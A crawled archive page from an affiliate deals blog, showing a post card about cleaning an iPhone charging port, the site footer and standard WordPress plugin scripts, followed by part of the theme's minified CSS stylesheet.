<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-844 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-blog" href="https://lajmpress.com/category/blog/"> <span>Blog</span></a>			</div>
									
			<a href="https://lajmpress.com/how-to-clean-the-iphone-charging-port/">							<img class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="how to clean the iphone charging port" data-lazy-src="https://lajmpress.com/wp-content/uploads/2023/09/42-430x300.png"><noscript><img class="cover-image visible" src="https://lajmpress.com/wp-content/uploads/2023/09/42-430x300.png" alt="how to clean the iphone charging port"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://lajmpress.com/how-to-clean-the-iphone-charging-port/" class="article-title">How to Clean the Iphone Charging Port</a></h2>
			<p>How to clean the iPhone charging port. iPhone owners should know how to keep the charging ports in their smartphones clean. </p>
		</div>
		<div class="date-published">
			<span class="big">14</span>
			<span class="small">Dec</span>
		</div> 
	</article>
</div>
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://lajmpress.com/author/lajmpress_jk5vrc/page/2/">&laquo;</a>
<a class="page-numbers" href="https://lajmpress.com/author/lajmpress_jk5vrc/">1</a>
<a class="page-numbers" href="https://lajmpress.com/author/lajmpress_jk5vrc/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span></div>
	</nav>

</div><!-- end .articles-->



</div><!-- end .site-grid-inner -->

<footer data-rocket-location-hash="d2200a8399a81e0c7ce2369dc9ce4236" id="footer" role="contentinfo"><!-- start footer -->
	<div data-rocket-location-hash="b8e5f73989eba69d42f4f3867c66f4c3" class="fasto-row" id="footer-widgets">
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="nav_menu-2" class="widget widget_nav_menu"><h2>important information</h2><span class="line"></span><div class="menu-footer-container"><ul id="menu-footer" class="widget-nav-menu"><li id="nav-menu-item-431" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lajmpress.com/about/" class="menu-link main-menu-link">About Us</a></li>
<li id="nav-menu-item-432" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lajmpress.com/contact-us/" class="menu-link main-menu-link">Contact Us</a></li>
<li id="nav-menu-item-433" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://lajmpress.com/sitemap.xml" class="menu-link main-menu-link">Sitemap</a></li>
<li id="nav-menu-item-434" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://lajmpress.com/wpautoterms/privacy-policy/" class="menu-link main-menu-link">Privacy Policy</a></li>
<li id="nav-menu-item-435" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://lajmpress.com/wpautoterms/terms-and-conditions/" class="menu-link main-menu-link">Terms and Conditions</a></li>
</ul></div></div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Recent Posts</h2><span class="line"></span>
		<ul>
											<li>
					<a href="https://lajmpress.com/wireless-bone-conduction-headphones/">Wireless Bone Conduction Headphones Cyber Monday Deals 2026</a>
									</li>
											<li>
					<a href="https://lajmpress.com/how-to-clean-headphones-and-ear-pads/">How To Clean Headphones and Ear Pads Detailed instructions</a>
									</li>
											<li>
					<a href="https://lajmpress.com/how-to-clean-beats-headphones/">How To Clean Beats Headphones Properly And Safely Guide</a>
									</li>
											<li>
					<a href="https://lajmpress.com/what-is-a-touchless-kitchen-faucet/">What is a Touchless Kitchen Faucet Comprehensive Guide</a>
									</li>
					</ul>

		</div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="text-3" class="widget widget_text"><h2>Earnings Disclaimer</h2><span class="line"></span>			<div class="textwidget"><p><a href="https://lajmpress.com/" target="_blank" rel="noopener">Lajmpress.com</a> is a participant in the Amazon Services LLC Associates Program, Amazon.com.ca, Inc. Associates Program and Amazon EU Associates Programme, affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</p>
</div>
		</div></div>
	</div>
</footer><!-- end footer -->

</div><!-- end .site-grid -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fasto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="9479ef748dda5a8876f1ab9fb7acb4b2" class="copyright-user">Copyright &copy;2026 <a href="https://lajmpress.com"> LAJM PRESS | BEST BLACK FRIDAY DEALS -  </a></div><div data-rocket-location-hash="2d152a3da19003456b0c75b3907d1583" class="copyright-fasto">Developed by <a href="https://wowlayers.com/" target="_blank">WOWLayers.com</a></div><script data-minify="1" type="text/javascript" src="https://lajmpress.com/wp-content/cache/min/1/wp-content/themes/fasto/js/scripts.js?ver=1748848855" id="fasto-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lajmpress.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lajmpress.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://lajmpress.com/wp-content/cache/min/1/wp-content/plugins/aawp/assets/dist/js/main.js?ver=1748848855" id="aawp-js" data-rocket-defer defer></script>
<div data-rocket-location-hash="d85de88c064ddb7e7addd29c41803887" class="wpautoterms-footer"><p>
		<a href="https://lajmpress.com/wpautoterms/terms-and-conditions/">Terms and Conditions</a><span class="separator"> - </span><a href="https://lajmpress.com/wpautoterms/privacy-policy/">Privacy Policy</a></p>
</div><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lajmpress.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/lajmpress.com\/wp-admin\/admin-ajax.php","nonce":"ff0f8055b5","url":"https:\/\/lajmpress.com\/author\/lajmpress_jk5vrc\/page\/3","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://lajmpress.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://lajmpress.com/wp-content/cache/min/1/wp-content/themes/fasto/style.css?ver=1748848855
body_size: 8751
content:
html{line-height:1.65;-webkit-text-size-adjust:100%}*,::after,::before{box-sizing:border-box}body{margin:0;position:relative}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;overflow:auto}a{background-color:transparent}a,button{-webkit-tap-highlight-color:rgba(0,0,0,0)}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:700}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;line-height:1.7em}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.col-desktop-1,.col-desktop-10,.col-desktop-11,.col-desktop-12,.col-desktop-2,.col-desktop-3,.col-desktop-4,.col-desktop-5,.col-desktop-6,.col-desktop-7,.col-desktop-8,.col-desktop-9,.col-tablet-1,.col-tablet-10,.col-tablet-11,.col-tablet-12,.col-tablet-2,.col-tablet-3,.col-tablet-4,.col-tablet-5,.col-tablet-6,.col-tablet-7,.col-tablet-8,.col-tablet-9,.col-small-tablet-1,.col-small-tablet-10,.col-small-tablet-11,.col-small-tablet-12,.col-small-tablet-2,.col-small-tablet-3,.col-small-tablet-4,.col-small-tablet-5,.col-small-tablet-6,.col-small-tablet-7,.col-small-tablet-8,.col-small-tablet-9,.col-mobile-1,.col-mobile-10,.col-mobile-11,.col-mobile-12,.col-mobile-2,.col-mobile-3,.col-mobile-4,.col-mobile-5,.col-mobile-6,.col-mobile-7,.col-mobile-8,.col-mobile-9{position:relative;width:100%;padding-right:15px;padding-left:15px;min-width:0}@media (max-width:479px){.col-mobile-12{flex:0 0 100%;max-width:100%}.col-mobile-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-mobile-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-mobile-9{flex:0 0 75%;max-width:75%}.col-mobile-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-mobile-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-mobile-6{flex:0 0 50%;max-width:50%}.col-mobile-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-mobile-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-mobile-3{flex:0 0 25%;max-width:25%}.col-mobile-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-mobile-1{flex:0 0 8.33333333%;max-width:8.33333333%}}@media (min-width:480px) and (max-width:767px){.col-small-tablet-12{flex:0 0 100%;max-width:100%}.col-small-tablet-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-small-tablet-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-small-tablet-9{flex:0 0 75%;max-width:75%}.col-small-tablet-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-small-tablet-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-small-tablet-6{flex:0 0 50%;max-width:50%}.col-small-tablet-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-small-tablet-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-small-tablet-3{flex:0 0 25%;max-width:25%}.col-small-tablet-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-small-tablet-1{flex:0 0 8.33333333%;max-width:8.33333333%}}@media (min-width:767px) and (max-width:1023px){.col-tablet-12{flex:0 0 100%;max-width:100%}.col-tablet-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-tablet-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-tablet-9{flex:0 0 75%;max-width:75%}.col-tablet-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-tablet-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-tablet-6{flex:0 0 50%;max-width:50%}.col-tablet-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-tablet-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-tablet-3{flex:0 0 25%;max-width:25%}.col-tablet-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-tablet-1{flex:0 0 8.33333333%;max-width:8.33333333%}}@media (min-width:1024px){.col-desktop-12{flex:0 0 100%;max-width:100%}.col-desktop-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-desktop-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-desktop-9{flex:0 0 75%;max-width:75%}.col-desktop-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-desktop-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-desktop-6{flex:0 0 50%;max-width:50%}.col-desktop-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-desktop-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-desktop-3{flex:0 0 25%;max-width:25%}.col-desktop-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-desktop-1{flex:0 0 8.33333333%;max-width:8.33333333%}}.site-grid{max-width:1320px;box-sizing:border-box;display:block;margin:0 auto;margin-top:50px;padding:0 60px;position:relative}.site-grid-inner{padding:40px 70px 60px 70px;position:relative;box-shadow:-1px 0 16px 0 rgba(0,0,0,.07)}footer#footer{padding:20px 70px 40px 70px;border-radius:0 0 5px 5px;margin-bottom:20px}.fasto-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.fasto-inner-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft,.wp-block-cover.alignleft{float:left;margin:20px 20px 20px 0}a img.alignright{float:right;margin:20px 0 20px 20px}a img.alignnone{margin:20px 20px 20px 0}a img.alignleft{float:left;margin:20px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border-style:solid;border-width:1px;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:14px;line-height:1.54em;margin:0;padding:5px 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-gallery .blocks-gallery-item figcaption{box-sizing:border-box}.wp-block-quote,.wp-block-pullquote{padding:0 30px;margin:0 0 25px 0;position:relative;z-index:1}figure.wp-block-quote,figure.wp-block-pullquote{padding-left:0}body .wp-block-cover p:not(.has-text-color){color:#fff}.wp-block-button{margin-bottom:20px}blockquote.is-style-large,blockquote.is-style-large p{font-size:24px}.article-single ul.wp-block-gallery,.page ul.wp-block-gallery{padding-left:0!important;padding-right:20px}ul[class^=wp-block-]{margin-left:0;padding-left:0}.wc-block-grid__product-image img{height:auto}.wp-block-search{position:relative}.wp-block-search button[type="submit"]{position:absolute;right:0;top:24px}.rtl .wp-block-search button[type="submit"]{position:absolute;right:auto;left:0;top:24px}table.wp-block-table{margin-bottom:30px}.wp-block-embed{margin-left:0;margin-right:0}.wp-block-embed iframe{width:100%}.widget_media_gallery img{height:auto;border:none!important;border-radius:5px}.widget_media_gallery dt{margin-right:8px}.widget_media_gallery .gallery-item{margin:0!important}.has-large-font-size{line-height:normal}div[class^=wc-block] ul{list-style-type:none}.sticky .post-thumb{box-shadow:-2px 1px 37.6px 2.4px rgba(0,0,0,.37);border-radius:6px}body{font-size:16px}h1{font-size:36px;line-height:1.33em}h2{font-size:30px;line-height:1.4em}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}a{text-decoration:none;transition:color .2s,border-color .2s;cursor:pointer}p{line-height:2em;margin:30px 0}li,dt,dd{line-height:2em}ul{list-style-type:none;padding-left:20px}b,strong,dt,th{font-weight:700}img{max-width:100%}table{border-collapse:collapse;width:100%}td,th{border-width:1px;border-style:solid;text-align:left;padding:10px 15px}pre,code{font-size:14px;line-height:1.33em;border-radius:5px}pre{padding:20px}code{padding:5px 15px;display:inline-block}input[type="submit"]{border:none;border-radius:5px;padding:14px 24px;transition:background 0.3s ease;cursor:pointer}input[type="search"],input[type="text"],input[type="password"],input[type="email"],input[type="number"],input[type="url"],input[type=tel],textarea{border-radius:5px;padding:13px 24px;border-width:1px;border-style:solid;box-sizing:border-box;width:100%}button{border-radius:5px;border:none;padding:15px 24px;transition:background .3s ease;cursor:pointer}select{width:100%;padding:15px 24px;border-style:solid;border-width:1px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:rgba(255,255,255,0) url([data-uri]) no-repeat 95% center;font-size:14px;margin-bottom:20px;border-radius:5px}.rtl select{background-position:5% center}svg{display:inline-flex;align-self:center;width:1em;fill:inherit;transition:color .3s ease}.wp-block-quote,.wp-block-pullquote,blockquote,blockquote p{font-size:18px;position:relative}blockquote p{padding-top:0;margin-top:0}blockquote{position:relative;margin-left:0;padding:0 30px}.rtl blockquote{margin-right:0}blockquote::before{position:absolute;content:' ';width:5px;height:100%;left:0;top:0;border-radius:5px}.rtl blockquote::before{right:0;left:auto}cite{font-size:14px;font-weight:400}::placeholder{font-size:13px}::-webkit-input-placeholder{font-size:13px}:-moz-placeholder{font-size:13px}::-moz-placeholder{font-size:13px}:-ms-input-placeholder{font-size:13px}.align-center{text-align:center}.align-left{text-align:left}.align-right{text-align:right}.width100{width:100%}.visible{opacity:1!important}.article-single ul,.page-content ul{list-style-type:square}.overlay::before{content:' ';opacity:0;transition:opacity .5s ease}.overlay.visible::before{position:absolute;left:0;top:-100px;width:100%;background:rgba(0,0,0,.8);z-index:3;opacity:1;height:calc(100% + 180px)}body,.body-color,.pagination a,.tagcloud a,ul.tags a{color:#5c6279}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a,.widget a,.menu>.menu-item>a,.menu .page_item>a,.sub-menu a,.widget h2,header .logo h1,.comment-reply a{color:#0e1638}.mobile-trigger.is-active .mobile-trigger-inner,.mobile-trigger.is-active .mobile-trigger-inner::before,.mobile-trigger.is-active .mobile-trigger-inner::after,.mobile-trigger-inner,.mobile-trigger-inner::before,.mobile-trigger-inner::after,pre,code{background-color:#0e1638}td,th,input[type="search"],input[type="text"],input[type="email"],input[type="password"],input[type="url"],input[type="number"],input[type=tel],textarea,select,.author-box,body .wp-block-table.is-style-stripes td,.comment-container,.breadcrumb-navigation,#sidebar .widget{border-color:rgba(14,22,56,.2)}article .separator,.articles .separator,article .vertical-separator,.article-single .vertical-separator,header#theme-header::after,.separator.single,.post-widget:after{background-color:rgba(14,22,56,.2)}.main-separator{background-color:rgba(14,22,56,.3)}.articles .post-title:after,.related-articles .post-title:after{background-color:rgba(14,22,56,.7)}.tagcloud a,ul.tags a{border-color:rgba(14,22,56,.3)}.search-trigger.mobile svg{fill:#0e1638}.post-category a,.post-category a:hover,.download-button a,.download-button a:hover,.pagination a:hover,.pagination li.active a,.single .pagination span.current,input[type="submit"],button,footer#footer,footer .widget a,footer .widget h1,footer .widget h2,footer .widget h3,footer .widget h4,footer .widget h5,footer .widget h6,.footer-logo h1,.post-category.single,.category-count span,article:hover .category-link,pre,code{color:#fff}.pagination a,.single .pagination span,.views-and-downloads span,.sub-menu,header#theme-header,.wp-caption,.site-grid-inner{background-color:#fff}footer .post-widget:after{background-color:rgba(255,255,255,.2)}.slick-arrow svg,.download-button svg,#after-footer .social-and-search svg,.author-box .social-and-search svg,.post-category.single,footer .post-widget span svg{fill:#fff}footer td,footer th,footer input[type="search"],footer input[type="text"],footer input[type="email"],footer input[type="password"],footer textarea{border-color:rgba(255,255,255,.1)}footer .widget{border-color:rgba(255,255,255,.2)}footer .tagcloud a{border-color:rgba(255,255,255,.5)}footer .widget p{color:rgba(255,255,255,.7)}a,.color-1,.widget .color-1,.widget a:hover,.sub-menu .current-menu-item>a,.sub-menu a:hover,.menu>.menu-item>a:hover,.menu>.menu-item:hover>a,.menu>.current-menu-item>a,.menu>.current-menu-ancestor>a,.menu .page_item:hover>a,ul.tags a:hover,.comment-date,.widget th a,.widget td a{color:#ff7c34}.bg-color-1,.pagination a:hover,.pagination li.active a,.single .pagination span.current,.category-count span,input[type="submit"],button,#after-footer .social-and-search,.author-box .social-and-search,.wp-block-quote::before,.wp-block-pullquote::before,blockquote::before,.widget .line{background-color:#ff7c34}.social-and-search:hover{border-color:#ff7c34}.social-and-search,.tagcloud a:hover,.tags a:hover{border-color:rgba(255,124,52,.4)}.social-and-search svg,.author-date svg{fill:rgba(255,124,52,.4)}header .social-and-search a:hover svg,header .author-date a:hover svg,li.author:hover>a.author-dropdown>svg{fill:rgba(255,124,52,1)}a:hover,.color-2,.widget .color-2{color:#8BC34A}button:hover,.bg-color-2,input[type="submit"]:hover{background-color:#8BC34A}body{background-color:#e0e0e0}footer#footer{background:#000}.category-link{background-color:#ff7c34}.post-thumb a:not(.category-link),.pagination .nav-links,.pagination{background-color:#f3f3f3}.wp-caption{border-color:#c7c7c7}header #searchform,article:hover .post-category{box-shadow:-2px 1px 37.6px 2.4px rgba(0,0,0,.15)}.fasto-fallback-menu a{color:#0e1638}header#theme-header{display:flex;padding:22px 70px;width:100%;margin:0 auto;z-index:10;position:relative;border-radius:5px 5px 0 0;justify-content:space-between;position:sticky;top:0;box-shadow:-1px 0 16px 0 rgba(0,0,0,.07)}header#theme-header::after{content:none;position:absolute;width:calc(100% - 140px);left:70px;bottom:0;height:1px}header#theme-header.open::after{content:none}header#theme-header.header-sticky::after{content:none}#theme-header button{background:transparent}header#theme-header .logo h2{font-size:12px;margin-top:0}.logo,nav.primary,.author-social-search,.social-and-search{display:flex;align-items:center}.social-and-search{transition:all .4s ease}.social-and-search ul li{display:inline-block}.author-social-search{white-space:nowrap}.author-social-search svg{transition:all .4s ease}.logo{min-width:120px}.logo img{display:block}.logo .retina{width:50%}.social-and-search svg{width:20px;height:20px}.social-and-search{border-radius:5px;border-width:1px;border-style:solid}.social-and-search{border:none}.social-and-search ul{padding:0;margin:0;display:block;line-height:0;padding:0 10px}.social-and-search a{padding:10px 3px;line-height:0;display:block}.author-box .social-and-search svg{transition:all .4s ease;transform:translateY(0)}.author-box .social-and-search svg:hover{transform:translateY(-2px)}.breadcrumb-navigation .social-and-search a:hover svg{transform:translateY(-2px)}.search-mobile{display:none}.search-trigger:hover svg{opacity:.7}header #searchform{width:calc(100% - 120px);border-radius:5px;position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;visibility:hidden;opacity:0;transition:all .3s ease;transform:translateY(10px);z-index:7;top:80px}header #searchform.active{opacity:1;width:calc(100% - 140px);visibility:visible;transform:translateY(0)}header #searchform input{padding:20px 24px;border:none;width:100%;border-radius:5px 7px 7px 5px}#searchform input[type="submit"]{position:absolute;right:0;max-width:150px;border-radius:0 5px 5px 0}.rtl #searchform input[type="submit"]{left:0;right:auto;border-radius:5px 0 0 5px}#search-form-holder{position:relative}header#theme-header .site-title{margin:0;padding:0;letter-spacing:-.05em;text-transform:uppercase;font-size:32px;line-height:1em;margin-right:10px}.site-description{font-size:11px;text-transform:uppercase;padding:0;margin:0}.header-image{margin-bottom:-10px}.menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none}.menu li{display:inline-block;margin:0;text-align:left}.rtl .menu li{text-align:right}.menu a{display:block;padding:4px 15px;position:relative}ul#primary>.menu-item>a,div#primary>ul>.page_item>a,div#primary>ul>.current_page_item>a{font-size:18px;font-weight:700}.menu a:hover,.menu a:focus,.menu .current-menu-item>a,.menu .current_page_item>a{text-decoration:none}.menu .sub-menu,.menu .children{-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;max-width:190px;z-index:99;margin:0;padding:0;left:-9999px;opacity:0;position:absolute}.rtl .menu .sub-menu,.rtl .menu .children{left:auto}.menu .sub-menu a,.menu .children a{padding:0 20px;position:relative;width:190px}.menu .sub-menu .sub-menu,.menu .children .children{margin:-47px 0 0 190px}.rtl .menu .sub-menu .sub-menu,.rtl .menu .children .children{margin:-47px 190px 0 0}.sub-menu{padding:15px 0}.menu li:hover,.menu li.focus{position:static}.menu li:hover>.sub-menu,.menu li:hover>.children,.menu li.focus>.sub-menu,.menu li.focus>.children{left:auto;opacity:1}.mobile-menu-icon:hover,.mobile-menu-icon:focus{background:#7f181b}div#primary ul{padding:0;margin:0}@media only screen and (min-width:1024px){.menu .sub-menu{padding:15px 0}.menu .sub-menu,.menu .children{box-shadow:-1px 0 16px 0 rgba(0,0,0,.07);border-radius:5px}.menu li.menu-item-has-children>a:after{content:' ';width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;position:absolute;top:16px;right:20px;margin-left:10px;transform:rotate(-90deg)}.menu>li.menu-item-has-children>a:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;position:relative;right:unset}.rtl .menu li.menu-item-has-children>a:after{right:auto;margin-left:0;margin-right:10px;transform:rotate(90deg);left:20px}.rtl .menu>li.menu-item-has-children>a:after{right:auto;margin-left:0;margin-right:10px;transform:rotate(98deg);left:20px}}.breadcrumb-navigation{padding:30px;border-radius:5px;border-style:solid;border-width:1px;margin-top:0;margin-bottom:0;border:none;padding-left:0;padding-top:0}.page .breadcrumb-navigation{margin-bottom:0;padding-bottom:0}.author .breadcrumb-navigation{padding:0;border:none}.breadcrumb-navigation h1{margin:0;padding:0}ul.breadcrumb{margin-top:0;margin-bottom:0;padding-left:0}.single ul.breadcrumb{margin-bottom:12px;font-size:12px}.rtl ul.breadcrumb{padding-right:0}ul.breadcrumb li{display:inline-block;vertical-align:middle}.single .article-title{-ms-word-wrap:break-word;word-wrap:break-word;width:100%;margin-top:10px;letter-spacing:-.6px;margin-bottom:30px}.single .other-posts{-ms-word-wrap:break-word;word-wrap:break-word}.post-thumb{position:relative;max-width:100%;transition:all .5s ease}.single .article-single .post-thumb{margin-bottom:30px}.single .article-single .post-thumb a{background:none}.post-thumb img{border-radius:5px;display:block;backface-visibility:hidden}.articles .post-thumb img,.related-articles .post-thumb img{width:100%;transition:filter 0.7s}.post-content{position:relative}.post-content-inner a,.page-content a{text-decoration:underline}.post-content img,.page-content img{transition:all .5s ease}.post-content img.lazyload,.page-content img.lazyload{opacity:0}.post-content ul li:not(.blocks-gallery-item):before,.page-content ul li:before{content:' - '}.post-content ul,.page-content ul{list-style-type:none}.post-content ul,.page-content ul{padding-left:15px}.post-content ul li,.page-content ul li{margin-bottom:2px}.page-content ul li,.post-content ul li{margin-bottom:6px}.post-content table,.page-content table{margin-bottom:40px}.post-thumb 